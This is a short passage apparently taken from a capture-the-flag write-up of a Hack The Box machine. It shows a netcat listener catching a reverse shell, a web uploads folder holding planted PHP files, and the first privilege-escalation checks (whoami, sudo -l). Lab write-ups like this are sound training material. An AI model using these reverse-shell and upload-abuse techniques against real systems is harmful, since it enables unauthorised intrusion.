 root@kali:~/htb# nc -lvnp 9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
help@help:/var/www/html/support/uploads/tickets$ ls
4705c41968c7e9d1eb60a67016706915.png
827aca95a62ea5ad49a5c124f3803785.php
87dea794cfad121ec777220a7d861bc3.php
b5a7042d086fd69ddae17efae2c24093.php
d0d8215dd02d1f0a487599fe60b7ddb3.png
d7fe55fa5a922c42fea45bd9d075cee8.png
d83a9cb83acc386f595e3c765d4e1f3a.php-Files
index.php
help@help:/var/www/html/support/uploads/tickets$ whomai
No command 'whomai' found, did you mean:
 Command 'whoami' from package 'coreutils' (main)
whomai: command not found
help@help:/var/www/html/support/uploads/tickets$ whoami
help
help@help:/var/www/html/support/uploads/tickets$ sudo -l